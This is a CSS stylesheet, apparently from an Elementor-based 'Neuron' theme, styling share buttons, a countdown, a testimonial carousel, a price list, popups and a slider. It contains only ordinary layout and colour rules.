      .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button {
        display: flex;
        align-items: center;
        height: 100%;
        overflow: hidden;
        cursor: pointer;
        transition: 0.3s all;
        color: #fff;
        font-size: 1.4rem;
        width: 100%; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--facebook {
          background-color: #3b5998 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--twitter {
          background-color: #55acee ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--linkedin {
          background-color: #0077b5 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--pinterest {
          background-color: #bd081c ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--reddit {
          background-color: #ff4500 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--vk {
          background-color: #45668e ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--odnoklassniki {
          background-color: #ed812b ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--tumblr {
          background-color: #35465c ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--delicious {
          background-color: #3399ff ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--digg {
          background-color: #005be2 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--skype {
          background-color: #00aff0 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--stumbleupon {
          background-color: #eb4924 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--telegram {
          background-color: #0088cc ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--pocket {
          background-color: #ef4056 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--xing {
          background-color: #026466 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--whatsapp {
          background-color: #25d366 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--email {
          background-color: #ea4335 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--print {
          background-color: #333 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button__icon {
          display: flex;
          justify-content: center;
          align-items: center;
          align-self: stretch;
          width: 2.75em;
          color: #fff; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button__text {
          display: flex;
          align-self: stretch;
          align-items: center;
          padding: 0 15px;
          font-weight: 600;
          color: #fff;
          background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.1), transparent); }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper--align-left .a-neuron-share-buttons {
    justify-content: flex-start; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper--align-center .a-neuron-share-buttons {
    justify-content: center; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper--align-right .a-neuron-share-buttons {
    justify-content: flex-end; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper--align-justify .a-neuron-share-buttons {
    justify-content: space-between; }
  @media (max-width: 1024px) {
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-tablet--align-left .a-neuron-share-buttons {
      justify-content: flex-start; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-tablet--align-center .a-neuron-share-buttons {
      justify-content: center; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-tablet--align-right .a-neuron-share-buttons {
      justify-content: flex-end; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-tablet--align-justify .a-neuron-share-buttons {
      justify-content: space-between; } }
  @media (max-width: 767px) {
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-mobile--align-left .a-neuron-share-buttons {
      justify-content: flex-start; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-mobile--align-center .a-neuron-share-buttons {
      justify-content: center; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-mobile--align-right .a-neuron-share-buttons {
      justify-content: flex-end; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-mobile--align-justify .a-neuron-share-buttons {
      justify-content: space-between; } }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--minimal .a-neuron-share-button__text {
    background-image: none !important;
    background-color: #fff !important;
    color: #000 !important; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button {
    background-color: transparent !important;
    border-style: solid;
    border-width: 2px; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--facebook {
      color: #3b5998 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--twitter {
      color: #55acee !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--linkedin {
      color: #0077b5 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--pinterest {
      color: #bd081c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--reddit {
      color: #ff4500 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--vk {
      color: #45668e !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--odnoklassniki {
      color: #ed812b !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--tumblr {
      color: #35465c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--delicious {
      color: #3399ff !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--digg {
      color: #005be2 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--skype {
      color: #00aff0 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--stumbleupon {
      color: #eb4924 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--telegram {
      color: #0088cc !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--pocket {
      color: #ef4056 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--xing {
      color: #026466 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--whatsapp {
      color: #25d366 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--email {
      color: #ea4335 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--print {
      color: #333 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button__icon {
      color: inherit !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button__text {
      background-image: none !important;
      background-color: inherit !important;
      color: inherit !important;
      padding-left: 0 !important; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button {
    border-style: solid;
    border-width: 2px; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--facebook {
      color: #3b5998 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--twitter {
      color: #55acee !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--linkedin {
      color: #0077b5 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--pinterest {
      color: #bd081c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--reddit {
      color: #ff4500 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--vk {
      color: #45668e !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--odnoklassniki {
      color: #ed812b !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--tumblr {
      color: #35465c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--delicious {
      color: #3399ff !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--digg {
      color: #005be2 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--skype {
      color: #00aff0 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--stumbleupon {
      color: #eb4924 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--telegram {
      color: #0088cc !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--pocket {
      color: #ef4056 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--xing {
      color: #026466 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--whatsapp {
      color: #25d366 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--email {
      color: #ea4335 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--print {
      color: #333 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button__text {
      background-image: none !important;
      background-color: #fff !important;
      color: inherit !important; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--flat .a-neuron-share-button__text {
    background-image: none !important;
    padding-left: 0 !important; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded .a-neuron-share-button {
    border-radius: 0.5em; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button {
    border-radius: 0 !important;
    background-color: transparent !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--facebook .a-neuron-share-button__icon {
      background-color: #3b5998 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--twitter .a-neuron-share-button__icon {
      background-color: #55acee !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--linkedin .a-neuron-share-button__icon {
      background-color: #0077b5 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--pinterest .a-neuron-share-button__icon {
      background-color: #bd081c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--reddit .a-neuron-share-button__icon {
      background-color: #ff4500 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--vk .a-neuron-share-button__icon {
      background-color: #45668e !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--odnoklassniki .a-neuron-share-button__icon {
      background-color: #ed812b !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--tumblr .a-neuron-share-button__icon {
      background-color: #35465c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--delicious .a-neuron-share-button__icon {
      background-color: #3399ff !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--digg .a-neuron-share-button__icon {
      background-color: #005be2 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--skype .a-neuron-share-button__icon {
      background-color: #00aff0 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--stumbleupon .a-neuron-share-button__icon {
      background-color: #eb4924 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--telegram .a-neuron-share-button__icon {
      background-color: #0088cc !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--pocket .a-neuron-share-button__icon {
      background-color: #ef4056 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--xing .a-neuron-share-button__icon {
      background-color: #026466 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--whatsapp .a-neuron-share-button__icon {
      background-color: #25d366 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--email .a-neuron-share-button__icon {
      background-color: #ea4335 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--print .a-neuron-share-button__icon {
      background-color: #333 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button__icon {
      border-radius: 0.5em; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle .a-neuron-share-button {
    border-radius: 2em; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button {
    border-radius: 0 !important;
    background-color: transparent !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--facebook .a-neuron-share-button__icon {
      background-color: #3b5998 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--twitter .a-neuron-share-button__icon {
      background-color: #55acee !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--linkedin .a-neuron-share-button__icon {
      background-color: #0077b5 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--pinterest .a-neuron-share-button__icon {
      background-color: #bd081c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--reddit .a-neuron-share-button__icon {
      background-color: #ff4500 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--vk .a-neuron-share-button__icon {
      background-color: #45668e !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--odnoklassniki .a-neuron-share-button__icon {
      background-color: #ed812b !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--tumblr .a-neuron-share-button__icon {
      background-color: #35465c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--delicious .a-neuron-share-button__icon {
      background-color: #3399ff !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--digg .a-neuron-share-button__icon {
      background-color: #005be2 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--skype .a-neuron-share-button__icon {
      background-color: #00aff0 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--stumbleupon .a-neuron-share-button__icon {
      background-color: #eb4924 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--telegram .a-neuron-share-button__icon {
      background-color: #0088cc !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--pocket .a-neuron-share-button__icon {
      background-color: #ef4056 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--xing .a-neuron-share-button__icon {
      background-color: #026466 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--whatsapp .a-neuron-share-button__icon {
      background-color: #25d366 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--email .a-neuron-share-button__icon {
      background-color: #ea4335 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--print .a-neuron-share-button__icon {
      background-color: #333 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button__icon {
      border-radius: 2em; }

body:not(.woocommerce-cart) .quantity {
  position: relative; }
  body:not(.woocommerce-cart) .quantity input[type="number"] {
    -moz-appearance: textfield; }
    body:not(.woocommerce-cart) .quantity input[type="number"]::-webkit-inner-spin-button, body:not(.woocommerce-cart) .quantity input[type="number"]::-webkit-outer-spin-button {
      -webkit-appearance: none;
      margin: 0; }
  body:not(.woocommerce-cart) .quantity .quantity-nav {
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    line-height: 1; }
    body:not(.woocommerce-cart) .quantity .quantity-nav--up {
      left: auto;
      right: 10px; }

.a-scrolling-text {
  overflow: hidden;
  z-index: 100;
  position: relative;
  width: 100%;
  margin-left: 0;
  left: 0;
  top: 0; }
  .a-scrolling-text__inner {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    overflow: hidden;
    white-space: nowrap; }
  .a-scrolling-text .elementor-heading-title {
    transform: translateX(-20%) translateZ(0);
    animation: marquee linear infinite 5s; }

@keyframes marquee {
  to {
    transform: translateX(-120%) translateZ(0); } }

/*=========================
=        Molecules        =
=========================*/
/*===================================
=        Elementor Countdown        =
====================================*/
.neuron-countdown-wrapper {
  display: flex;
  justify-content: center;
  margin-right: auto;
  margin-left: auto; }
  .neuron-countdown-wrapper .neuron-countdown-item {
    flex-basis: 0;
    flex-grow: 1;
    padding: 15px 0;
    text-align: center;
    background-color: #333;
    color: #fff; }
    .neuron-countdown-wrapper .neuron-countdown-item:not(:last-of-type) {
      margin-right: calc(10px / 2); }
    .neuron-countdown-wrapper .neuron-countdown-item .neuron-countdown-numbers {
      font-size: 62px;
      line-height: 1; }
    .neuron-countdown-wrapper .neuron-countdown-item .neuron-countdown-label {
      font-size: 18px; }

.neuron-countdown-view--block .neuron-countdown-numbers {
  display: block; }

/*=========================================
=        Testimonial Carousel Base        =
==========================================*/
.m-neuron-testimonial {
  text-align: center;
  animation-duration: 0.45s; }
  .m-neuron-testimonial__content {
    color: #333;
    line-height: 1.5;
    margin-bottom: 20px; }
  .m-neuron-testimonial__footer {
    display: flex;
    align-items: center;
    justify-content: center; }
  .m-neuron-testimonial__image {
    width: auto;
    height: 50px; }
    .m-neuron-testimonial__image img {
      height: 100%;
      border-radius: 50%; }
  .m-neuron-testimonial__image + .m-neuron-testimonial__cite {
    margin-left: 20px; }
  .m-neuron-testimonial__cite {
    font-size: 14px;
    line-height: 1.5;
    text-align: left;
    display: flex;
    flex-direction: column; }
  .m-neuron-testimonial__name {
    font-size: 15px;
    font-weight: bold; }

.l-neuron-testimonial--image-stacked .m-neuron-testimonial__footer {
  flex-direction: column; }

.l-neuron-testimonial--image-stacked .m-neuron-testimonial__image {
  margin-bottom: 10px; }

.l-neuron-testimonial--image-stacked .m-neuron-testimonial__cite {
  margin-left: 0;
  text-align: center; }

.l-neuron-testimonial--image-above .m-neuron-testimonial__image {
  margin: 0 auto 15px; }

.l-neuron-testimonial--image-above .m-neuron-testimonial__cite {
  text-align: center; }

.l-neuron-testimonial--image-left .m-neuron-testimonial, .l-neuron-testimonial--image-right .m-neuron-testimonial {
  display: flex;
  align-items: start; }
  .l-neuron-testimonial--image-left .m-neuron-testimonial__image, .l-neuron-testimonial--image-right .m-neuron-testimonial__image {
    margin-right: 20px; }
  .l-neuron-testimonial--image-left .m-neuron-testimonial__text, .l-neuron-testimonial--image-right .m-neuron-testimonial__text {
    margin-bottom: 15px; }
  .l-neuron-testimonial--image-left .m-neuron-testimonial__cite, .l-neuron-testimonial--image-right .m-neuron-testimonial__cite {
    text-align: center; }
  .l-neuron-testimonial--image-left .m-neuron-testimonial__content, .l-neuron-testimonial--image-right .m-neuron-testimonial__content {
    order: 2;
    margin-bottom: 0; }

.l-neuron-testimonial--image-right .m-neuron-testimonial__footer {
  order: 3; }

.l-neuron-testimonial--image-right .m-neuron-testimonial__image {
  margin-right: 0;
  margin-left: 20px !important; }

.l-neuron-testimonial--alignment__left .m-neuron-testimonial {
  text-align: left; }
  .l-neuron-testimonial--alignment__left .m-neuron-testimonial__cite {
    text-align: left; }
  .l-neuron-testimonial--alignment__left .m-neuron-testimonial__footer {
    justify-content: flex-start;
    align-items: flex-start; }
  .l-neuron-testimonial--alignment__left .m-neuron-testimonial__image {
    margin-left: unset; }

.l-neuron-testimonial--alignment__center .m-neuron-testimonial {
  text-align: center; }
  .l-neuron-testimonial--alignment__center .m-neuron-testimonial__cite, .l-neuron-testimonial--alignment__center .m-neuron-testimonial__name, .l-neuron-testimonial--alignment__center .m-neuron-testimonial__title {
    text-align: center; }

.l-neuron-testimonial--alignment__center .m-neuron-testimonial__image + .m-neuron-testimonial__cite {
  text-align: left !important; }

.l-neuron-testimonial--alignment__right .m-neuron-testimonial {
  text-align: right; }
  .l-neuron-testimonial--alignment__right .m-neuron-testimonial__cite {
    text-align: right; }
  .l-neuron-testimonial--alignment__right .m-neuron-testimonial__footer {
    justify-content: flex-end;
    align-items: flex-end; }
  .l-neuron-testimonial--alignment__right .m-neuron-testimonial__image {
    margin-right: 0; }

.elementor-widget-neuron-testimonial-carousel.elementor-invisible {
  visibility: visible; }

.elementor-widget-neuron-testimonial-carousel .swiper-slide {
  padding: 20px; }

.elementor-widget-neuron-testimonial-carousel .swiper-container {
  position: static;
  margin-left: auto;
  margin-right: auto; }

/*===============================
=        Price List             =
================================*/
.m-neuron-price-list {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .m-neuron-price-list li {
    margin-bottom: 0; }
    .m-neuron-price-list li:not(:last-child) {
      margin-bottom: 20px; }
  .m-neuron-price-list__item {
    display: flex;
    align-items: flex-start;
    color: inherit; }
  .m-neuron-price-list__image {
    padding-right: 10px;
    max-width: 50%; }
    .m-neuron-price-list__image img {
      width: 100%; }
  .m-neuron-price-list__text {
    display: flex;
    align-items: start;
    flex-wrap: wrap;
    flex-grow: 1; }
  .m-neuron-price-list__image + .m-neuron-price-list__text {
    padding-left: 10px; }
  .m-neuron-price-list__header {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-basis: 100%; }
  .m-neuron-price-list__title {
    max-width: 80%; }
  .m-neuron-price-list__separator {
    flex-grow: 1;
    margin-left: 10px;
    margin-right: 10px;
    border-bottom-style: dotted;
    border-bottom-width: 2px;
    border-bottom-color: #54595f;
    height: 0; }

/*=========================
=        Post Info        =
==========================*/
.m-neuron-post-info {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  margin-left: -8px;
  margin-right: -8px; }
  .m-neuron-post-info li {
    margin-bottom: 0;
    font-size: 18px;
    position: relative;
    margin-left: 8px;
    margin-right: 8px;
    display: flex;
    align-items: center; }
    .m-neuron-post-info li:after {
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0; }
    .m-neuron-post-info li a {
      color: inherit;
      display: flex;
      justify-content: center;
      align-items: center;
      width: -moz-max-content; }
    .m-neuron-post-info li .elementor-icon-list-icon + .m-neuron-icon-list-text {
      padding-left: 10px; }
  .m-neuron-post-info i,
  .m-neuron-post-info svg {
    width: 1em;
    height: 1em; }
  .m-neuron-post-info.m-neuron-inline-items {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
    .m-neuron-post-info.m-neuron-inline-items li:after {
      height: 100%;
      top: 50%;
      transform: translateY(-50%);
      right: -8px;
      bottom: auto;
      left: auto; }
  .m-neuron-post-info__terms-list {
    display: flex; }

@-moz-document url-prefix() {
  .m-neuron-post-info__terms-list {
    display: -webkit-box; } }
    .m-neuron-post-info__terms-list a:not(:first-child) {
      margin-left: 5px; }

.elementor-widget-neuron-post-info.m-neuron-align-center {
  display: flex;
  justify-content: center; }

.elementor-widget-neuron-post-info.m-neuron-align-right {
  display: flex;
  justify-content: flex-end; }

/*============================
=        Neuron Popup        =
=============================*/
.neuron-popup-modal {
  display: flex;
  pointer-events: none;
  user-select: auto;
  backface-visibility: hidden;
  background: transparent; }
  .neuron-popup-modal.neuron-popup-modal--overlay-animation {
    background: transparent !important; }
  .neuron-popup-modal .dialog-header, .neuron-popup-modal .dialog-buttons-wrapper {
    display: none; }
  .neuron-popup-modal .dialog-close-button {
    display: none;
    top: 20px;
    right: 20px;
    opacity: 1;
    z-index: 9999;
    pointer-events: all;
    margin-top: 0; }
  .neuron-popup-modal .dialog-widget-content {
    width: auto;
    overflow: visible;
    max-width: 100%;
    max-height: 100%;
    border-radius: 0;
    box-shadow: none;
    pointer-events: all;
    z-index: 2;
    transition: box-shadow 600ms ease-in-out; }
  .neuron-popup-modal .dialog-message {
    width: 640px;
    max-width: 100vw;
    max-height: 100vh;
    padding: 0;
    overflow: auto;
    display: flex; }
  .neuron-popup-modal .dialog-overlay {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    pointer-events: none;
    opacity: 0;
    visibility: hidden;
    transition: visibility 450ms ease, opacity 450ms ease; }
  .neuron-popup-modal--overlay-animation .dialog-overlay {
    opacity: 1;
    visibility: visible; }
  .neuron-popup-modal .elementor {
    width: 100%; }
  .neuron-popup-modal-hide {
    opacity: 0;
    visibility: hidden;
    transition: visibility 450ms ease, opacity 450ms ease; }
    .neuron-popup-modal-hide .dialog-widget-content {
      display: none !important; }

[data-elementor-type="popup"]
.elementor-section-wrap:not(:empty)
+ #elementor-add-new-section,
[data-elementor-type="popup"]:not(.elementor-edit-mode) {
  display: none; }

/*================================
=        Neuron Swiper Slider    =
=================================*/
.neuron-swiper .swiper-slide {
  overflow: hidden; }
  .neuron-swiper .swiper-slide--background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .neuron-swiper .swiper-slide--background-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .neuron-swiper .swiper-slide--inner {
    display: flex;
    align-items: center;
    justify-content: center;
    background-repeat: no-repeat;
    background-position: 50%;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    padding: 50px;
    margin: auto;
    color: #fff;
    text-align: center;
    z-index: 2; }
    .neuron-swiper .swiper-slide--inner .neuron-slide-heading {
      font-size: 2.66667rem; }
